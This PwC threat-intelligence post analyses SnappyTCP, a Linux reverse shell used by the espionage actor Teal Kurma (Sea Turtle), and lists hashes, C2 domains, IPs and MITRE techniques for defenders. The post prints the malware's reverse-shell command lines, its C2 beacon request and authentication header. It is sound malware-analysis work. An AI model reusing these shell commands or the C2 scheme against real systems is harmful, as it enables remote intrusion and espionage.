By PwC Threat Intelligence

Revisiting an elusive espionage threat actor known as Teal Kurma (a.k.a. Sea Turtle) that faded after public disclosure over three years ago, by analyzing its malware dubbed 'SnappyTCP', a simple reverse shell for Linux/Unix systems

Executive summary

PwC has continued to track a highly capable Türkiye-nexus threat actor threat actor, known as Teal Kurma (a.k.a. Sea Turtle, Marbled Dust, Cosmic Wolf). As reported in our 2020 Year in Retrospect publication, Teal Kurma focuses primarily on targeting throughout Europe and the Middle East1. Those targets are inclusive of both private and public sector organizations, from non-governmental organizations (NGO) to information technology (IT) and telecommunication sectors. The threat actor has since continued to target similar sectors but has altered its capabilities in a likely attempt to evade detection.

In this blog, we will detail Linux/Unix malware samples previously not discussed publicly that PwC has named “SnappyTCP”. The following are the key points of our analysis:

- Between 2021 and 2023, the threat actor has used SnappyTCP, a simple reverse TCP shell for Linux/Unix that has basic C2 capabilities and is also used for establishing persistence on a system;

- There are at least two main variants; one which uses plaintext communication and the other which uses TLS for a secure connection;

- The threat actor has highly likely used code from a publicly accessible GitHub account, and we assess with realistic probability that this account is currently controlled by the threat actor; and,

- Pivoting on infrastructure associated with the threat actor, we identified multiple domains resolving throughout 2023 that are spoofing NGOs and Media organizations, both of which are consistent with this threat actor's targeting motivations. These motivations center on conducting espionage for the collection of information that can then be exploited for surveillance purposes, or to gather traditional intelligence about the activities of specific targets.

Background

Teal Kurma, a Türkiye-nexus threat actor2, was highly active between 2018 and 2020 before seemingly disappearing from open source reporting.3, 4 At the time of this heightened activity, the threat actor was involved in conducting large scale and prolonged Domain Name Server (DNS) hijacking attacks. DNS hijacking is when a threat actor manipulates how DNS queries are resolved, resulting in users being redirected to malicious websites. Since then, Teal Kurma has altered its tactics to include additional tools, which are still in use at present, to achieve its espionage focused actions on objectives.

SnappyTCP

According to open source research, the threat actor has historically focused on exploiting vulnerabilities for initial access since at least 20175. We assess that Teal Kurma has likely continued leveraging major CVEs in its current campaigns, particularly ones with publicly available proof-of-concept code such as CVE-2021-44228, CVE-2021-21974, and CVE-2022-0847. Once inside a network, the threat actor runs a shell script (upxa.sh) that drops an executable to disk which calls out to a threat actor controlled web server.

SHA-256 |

f8cb77919f411db6eaeea8f0c8394239ad38222fe15abc024362771f611c360f |

Filename |

upxa.sh |

File type |

Shell Script |

File size |

179 Bytes |

The webshell is a simple reverse TCP shell for Linux/Unix that has basic C2 capabilities, and is also likely used for establishing persistence. There are at least two main variants; one which uses OpenSSL to create a secure connection over TLS, while the other omits this capability and sends requests in cleartext.

SHA-256 |

aea947f06ac36c07ae37884abc5b6659d91d52aa99fd7d26bd0e233fd0fe7ad4 |

Filename |

_con |

File type |

ELF |

File size |

8,717 Bytes |

The above sample is an example of the non-TLS variant, in which the malware first opens a file named "conf" and reads the first 256 bytes into a buffer and then parses an IP from that buffer. The IP connects via a TCP socket by sending the following command:

GET /sy.php HTTP/1.1\r\nHost: %s\r\nHostname: %s\r\n\r\n", host_name, host_name

The domain hosting the mentioned sy.php file was observed on the following URL, as early as July 2021, hxxp://lo0[.]systemctl[.]network/sy.php. This also happens to be a subdomain mentioned in a 2022 Greek CERT alert for malicious activity indicating its potential use over a sustained period6. Many of the other network indicators from that CERT alert are assessed to be related to SnappyTCP activity, and proved useful for pivoting on to find more recent infrastructure from 2023, as discussed below.

The malware then checks for the substring "X-Auth-43245-S-20" in the HTTP request, and then checks for "\r\n\r\n", before spawning the TCP reverse shell. The reverse shell is created using a pthread which launches the following:

bash -c \\"./kdd_launch exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:%s:%d 2>&1>/dev/null&\\"

An example of what the HTTP network response looks like, can be seen in the following data capture output:

- User-Agent: curl/7.29.0

- Host: lo0[.]systemctl[.]network

- Accept: */*

- %HTTP/1.1 200 OK

- Date: [Omitted]

- Server: Apache/2.4.6 (CentOS) PHP/5.4.16

- X-Powered-By: PHP/5.4.16

- X-Auth-43245-S-20: True

- Content-Length: 45

- Content-Type: text/html

- charset=UTF-8

- curl [Threat Actor IP Addresses]

- python

Taking a closer look at additional samples, we can see a minor difference than those already mentioned.

SHA-256 |

1ac0b2e91ba3d33ed6b8cd90f5c1f63454bfdf7aad7dbf4f239445f31dfc6eb5 |

Filename |

[bioset] |

File type |

ELF |

File size |

14,584 Bytes |

In the other samples, which use OpenSSL and TLS certificates for a more secure connection, the malware connects to an IP parsed from the conf file and sends:

GET /ssl.php HTTP/1.1\\r\\nHost: %s\\r\\nHostname: %s\\r\\nConnection: close\\r\\n\\r\\n In a similar fashion to previous samples, it spawns a pthread that calls bash and runs an executable, except this time it calls a different one named ‘update’ compared to the previous ‘kdd_launch’: bash -c \\"./update exec:'bash -li',pty,stderr,setsid,sigint,sane OPENSSL:%s:%d,verify=0 2>&1>/dev/null&\\" |

Additional malware insights

We observed that many of the binaries for SnappyTCP are often compiled with different toolchains, as shown in Table 1. Additionally, the GNU C Library (GLIBC) has been observed statically linked into the binary which offers the malware developer the ability to keep everything self contained while not needing to link against the library files directory on the target machine. The method for running the code differed, with some cases having a final output as an executable or a shared object file.

MD5 |

Executable or Shared Object |

Architecture Type |

Operating System Version |

102d8524f21d1b6b0380c817a435e9a7 |

DYN |

AMD64-64 |

Debian 10.2.1-6 |

80aa20453ca295467bff3f8708a06280 |

DYN |

64-64 |

Debian 10.2.1-6 |

122b56b4474f93d496dee79d939c58f4 |

EXEC |

386-32 |

Red Hat 4.1.2-52 |

2a684c83401ec4706f81bf4a3503e096 |

EXEC |

386-32 |

Red Hat 4.8.5-39 |

19021c37d8adda5fa509dd242629cd50 |

EXEC |

AMD64-64 |

Red Hat 4.8.5-39 |

8640f22e5a859ea2216d0e9dacef4f50 |

EXEC |

AMD64-64 |

Red Hat 4.4.7-23 |

Table 1 – Overview of build artifacts for several SnappyTCP samples

Since the properties of an ELF file do not have compile dates, we could not link the variations in toolchain (e.g., Architecture types, Operating Systems, etc) usage to an evolution of the malware over time. There are at least two possible reasons for the variations, which are not necessarily mutually exclusive. One potential theory for the wide variation in toolchains is that there are multiple developers compiling malware for the threat actor. The second theory is that the samples are compiled by one developer, but they are cross-compiling source code for different architectures. The first theory could speak to the scale of operations, while the second theory lends more towards the threat actor's specific targeting needs.

In our analysis we also discovered that the reverse TCP shell has practically identical code to a publicly accessible GitHub repository.7 The code observed on GitHub has only one slight difference in the TLS variant seen with Teal Kurma. The executable called by the pthread that spawns a bash process in Teal Kurma’s sample is called ‘update’ instead of ‘connector’ as seen in the GitHub repository.

Further observations show other samples in the repository that are used to establish reverse shells, either over TCP or UDP, often containing IP addresses suspected of being associated with Teal Kurma activity. It is unclear if the threat actor controls this account or is simply abusing a third party's code. Given the overlaps between both the code and IP addresses, there is a realistic probability that the threat actor is in control of this account at present. It is highly plausible that the threat actor is also using other code observed on this GitHub, particularly some of the proof-of-concept exploit code for major vulnerabilities, such as CVE-2021-21974 or a ESXi OpenSLP heap-overflow vulnerability.

Infrastructure



In addition to analyzing the mentioned samples, we pivoted on the HTTP GET request of SnappyTCP and the previously mentioned open source reporting on Sea Turtle, including the 2022 Greek CERT alert, to find more suspected Teal Kurma infrastructure. For example, one of the observed HTTP GET requests matched with hxxp://108.61.103[.]186/sy.php. Pivoting on the 2022 CERT infrastructure also proved useful in identifying additional and recent infrastructure, such as the domain ybcd[.]tech. According to pDNS records for that domain, the following infrastructure is linked and still active at the time of writing: 168.100.10[.]187 and 93.115.22[.]212.

As we continued to map out this infrastructure, we noticed several suspicious TLS certificates and associated names which correspond to domains spoofing very particular organizations. The below table shows that the domain names spoof organizations operating in both the Media and NGO sectors. All of which are catering to audiences within the Middle East, and in some cases, specific regional or ethnic groups.

Certificate |

IP |

Domain |

Spoofing |

b7342137986f24f4d848409d223ad8

|

168.100.8[.]245 |

alhurra[.]online |

A US government-owned Arabic-language TV channel |

cbf4263d62c199cd6c0ff39dcb07b497097 |

168.100.9[.]203 |

al-marsad[.]co |

A NGO in the Golan Heights that is focused on Arab human rights |

e3a58bc8891b2ed3b6bf8ce415d169bf96 |

31.13.195[.]52 |

anfturkce[.]news |

A Kurdish news agency |

Table 2 – Suspicious TLS certificates observed via pivoting

Motives and Targets

The motivation for this threat actor is almost certainly to collect information that can further some type of economic or political interest, but the focus is on conducting espionage.8 The use of the described reverse shell is to assist the threat actor in its overall actions on objectives of collecting and exfiltrating sensitive data. A closer look at victimology helps to assess the type of data sets this threat actor is interested in.

The threat actor focuses on targeting governments, telecommunication, and IT service providers. Each one of these sectors hold a variety of high value information. For example, organizations in the telecommunication sector hold data on its customers, which depending on the provider, may be metadata around connections to websites, or call logs. While technology companies themselves may be targeted in supply chain and island hopping attacks, particularly where they provide services (including IT and cyber security) to customers. This kind of information can then be exploited by the threat actor for surveillance purposes, or to gather traditional intelligence about the activities of specific targets.

Additional sector targeting that aligns with such purposes include the NGO and Media & Entertainment sector, both of which this threat actor has also shown an interest in, according to the mentioned TLS certificates. Geographically, the targeting assessed off the TLS certificates shows the Middle East and North Africa region, while some of the SnappyTCP activity is highly likely focused on European countries, particularly those located in the Mediterranean. This described targeting helps support attribution of the threat actor, in addition to providing insights into its priority relevance for organizations that might be operating in a similar geography or sector.

Recommendations

PwC recommends searching historical logs and configuring alerting for the indicators or detection content provided in this blog. If any of these indicators are discovered, or detection content generates alerts, we recommend organisations investigate their origin and conduct forensic analysis. If there are no significant findings, we recommend blocking the provided malicious indicators.

Overview of TTPs

More detailed information on each of the techniques used in this blog, along with detection and mitigations, can be found on the following MITRE pages:

Tactic |

Technique |

ID |

Procedure |

Execution |

Command and Scripting Interpreter: Unix Shell |

T1059.004 |

SnappyTCP uses Unix (e.g., bash) as a command prompt, as seen here: “-c \\"./kdd_launch exec:'bash -li',pty,stderr,setsid,sigint,sanetcp:%s:%d2>&1>/dev/null&\\" |

Persistence |

Server Software Component: Web Shell |

T1505.003 |

SnappyTCP is a reverse web shell that establishes persistence on a system. |

Command and Control |

Application Layer Protocol: Web Protocols |

T1071.001 |

SnappyTCP uses HTTP as part of its GET requests for command and control communications. |

Command and Control |

Non-Application Layer Protocol |

T1095 |

SnappyTCP uses TCP for command and control communications. |

Appendix A – Indicators of compromise

Indicator |

Type |

aea947f06ac36c07ae37884abc5b6659d91d52aa99fd7d26bd0e233fd0fe7ad4 |

SHA-256 |

ae89540cdfb11b0c9ebda8cfdf8f5e27ba8b729c46abc395a0e1e8bb99b00c54 |

SHA-256 |

fb02a6ca9d4f80ba9832ca22eec4d58233929ad952805030fd9da276714dabca |

SHA-256 |

d0a7d18e283f80d456ab57fe4d986ef1f020f9c3293ae640b7d8976a694c1757 |

SHA-256 |

984f3e8af0c59cfa918319e3b813d75be4277a9765201bd14a9be9ee6b008d34 |

SHA-256 |

86b13a1058dd7f41742dfb192252ac9449724c5c0a675c031602bd9f36dd49b5 |

SHA-256 |

77a2466a89ed1d83c700d313395c4d10345d6d7f3e1fd294c6eb111b218422a3 |

SHA-256 |

6b8a6c28f7a8df5e226ce853230bb667316e2eae136e64edd6e44f5648683f11 |

SHA-256 |

67647f0226e29ada304e476d4e9d35b4ac916c584b1768eb5127bd0df1818707 |

SHA-256 |

6650c6971d6e7927efad09b215426a442c6342dd22f073972021d8e81a3ba124 |

SHA-256 |

47c4e2c71e5caa2e0aeb3ed7a3f0d2c482c6acc19e82bac5d7821aa6ef9e735a |

SHA-256 |

405b2c867408f4dc6583109cbc21bac0e78f2f0e6c45013d1c9811a6f0b99a81 |

SHA-256 |

3c9e4ba1278b751c24f03ba39cb317b1bc51d2dc5173b0a0b201bc62fdc2c6fd |

SHA-256 |

1695a1adb142d4da4830654c72796fc33d1e8ab9af03de85b7d6ef3e959985ab |

SHA-256 |

15528410418d246a085044c67f431397d159d64003f13145b68287e7a68e805a |

SHA-256 |

29f82ca8b268b1b74e22e05ef85e64cf7cf96751e494a07fe8ef96046e39dc26 |

SHA-256 |

293703318fab4ad56124d37e6c93d1aecbce4c656782c40fce5d67f3b4149558 |

SHA-256 |

276b1cecbd4ab24bbd47c23558143bdf905440c7045a7ff46a49d80b341c2cd5 |

SHA-256 |

30eb5c522a29a1aad4c55cccadcbfd335beed648904f13b25379f23536404803 |

SHA-256 |

1ac0b2e91ba3d33ed6b8cd90f5c1f63454bfdf7aad7dbf4f239445f31dfc6eb5 |

SHA-256 |

ddcc23f81362bb394e0ee66fda549a1523860b3b |

SHA1 |

da64b83c2998212bbf77862e17d3564a0745f222 |

SHA1 |

d4ca42e06e5803a5c3bf35c52c0a7b9408356ac3 |

SHA1 |

c8d8a7bfe27be6087685495726593d7f6168e94c |

SHA1 |

c418180c7233233364bb223a2ba621b167bfb503 |

SHA1 |

c17928c00a9dad1a6455eaa490355dd311f6d88f |

SHA1 |

bce355f628fcd7aec82a2f33e8af3bd87b6a33d8 |

SHA1 |

ae78ba9e5dad29ac910996a0c5d34684cedfe3f7 |

SHA1 |

9c3f19a8a0824fc9745b5b8dd86f660a1e186d52 |

SHA1 |

922bab717a9b21dc3510ba96e0c3e4a93296e934 |

SHA1 |

87f4775c29b47617c0fefa984bb342a79c0ba02d |

SHA1 |

700d2c7e00df8249e61ccda1fcf6f1f235dc6d23 |

SHA1 |

826fe3ed0a75f5c7f093451e11588d07ff90ac81 |

SHA1 |

7f8ed51d632738e3523a94ba5f94b997e922e9fe |

SHA1 |

450431fd6561ea4cbb853762163f7a1544d562b8 |

SHA1 |

3a5fe689d7f0ee374b1ef0b9227aecae56925e84 |

SHA1 |

6557106402d71958aac007940a6cdd934e0b2336 |

SHA1 |

6487e320b6294669604a61866b29ce78c3f34e69 |

SHA1 |

600a3f64a619db97457231b2e654d5b4a794d2f8 |

SHA1 |

514e02418468dfcad702b0e0be22fb8f9a5366bc |

SHA1 |

d036adb864e46ad88dd2c1dbca62137a |

MD5 |

c7e99654250bf4e3286c3ea7547a62fe |

MD5 |

9ac96799b2b7a376c7a7fc3c76322556 |

MD5 |

9a56d56aa24ccc75ef5709747ec5ca8b |

MD5 |

bb7cd2dc1dd3bcd6932a6e75a1c95afe |

MD5 |

f17985bdc165388476dd228eb927d632 |

MD5 |

e69541dd97e4d4abfa33d5d4907412c6 |

MD5 |

e3e4b90f9ebe829ab323e68139becf0c |

MD5 |

d2a8ec0f0c4f2f015830788cec54c67f |

MD5 |

4b8ac8f2d517cd9836a2578cae47fe8d |

MD5 |

6f20fdd1fd6c133ef575bd36437578cf |

MD5 |

2352627014f80918dde97aad963c5cf2 |

MD5 |

2a684c83401ec4706f81bf4a3503e096 |

MD5 |

19021c37d8adda5fa509dd242629cd50 |

MD5 |

122b56b4474f93d496dee79d939c58f4 |

MD5 |

102d8524f21d1b6b0380c817a435e9a7 |

MD5 |

8e08c7c440bf9f5380dd614238fa2d38 |

MD5 |

80aa20453ca295467bff3f8708a06280 |

MD5 |

7d0d50de5aa34f7a0e8cffe06f50a5fb |

MD5 |

8640f22e5a859ea2216d0e9dacef4f50 |

MD5 |

168.100.10[.]187 |

IPv4 |

93.115.22[.]212 |

IPv4 |

108.61.103[.]186 |

IPv4 |

168.100.8[.]245 |

IPv4 |

168.100.9[.]203 |

IPv4 |

31.13.195[.]52 |

IPv4 |

45.80.148[.]172 |

IPv4 |

31.214.157[.]230 |

IPv4 |

95.179.176[.]250 |

IPv4 |

199.247.29[.]25 |

IPv4 |

185.158.248[.]8 |

IPv4 |

88.119.171[.]248 |

IPv4 |

146.190.28[.]83 |

IPv4 |

alhurra[.]online |

Domain |

al-marsad[.]co |

Domain |

anfturkce[.]news |

Domain |

ybcd[.]tech |

Domain |

ud[.]ybcd[.]tech |

Domain |

systemctl[.]network |

Domain |

lo0[.]systemctl[.]network |

Domain |

eth0[.]secrsys[.]net |

Domain |

aws[.]systemctl[.]network |

Domain |

dhcp[.]systemctl[.]network |

Domain |

nmcbcd[.]live |

Domain |

querryfiles[.]com |

Domain |

upt[.]mcsoft[.]org |

Domain |

hxxp://108.61.103[.]186/sy.php |

URL |

hxxp://lo0[.]systemctl[.]network/sy.php |

URL |

1 PwC Cyber Threats 2020: A Year in Retrospect

2 'Exclusive: Hackers acting in Turkey’s interests believed to be behind recent cyberattacks - sources', Reuters, https://www.reuters.com/article/us-cyber-attack-hijack-exclusive-idUSKBN1ZQ10X/ (27th January 2020)

3 'DNS Hijacking Abuses Trust In Core Internet Service', Cisco Talos, https://blog.talosintelligence.com/seaturtle/ (17th April 2019)

4 'Finding Additional Indicators With a SeaTurtle Deep Dive in Passive DNS Within DomainTools Iris’, DomainTools, https://www.domaintools.com/resources/blog/finding-additional-indicators-with-passive-dns-within-domaintools-iris/ (6th February 2020)

5 'DNS Hijacking Abuses Trust In Core Internet Service', Cisco Talos, https://blog.talosintelligence.com/seaturtle/ (17th April 2019)

6 'kyvernoasfaleia-IOCs-11052022', Greek National CERT (May 2022)

7 hxxps://github[.]com/jacksp7/webtest/blob/master

8 CTO-SIB-20200323-01-A – Furthering Turkish state interests through cyber operations

Contact us

Cyber Threat Operations Lead Partner, PwC United Kingdom

Tel: +44 (0)7725 707360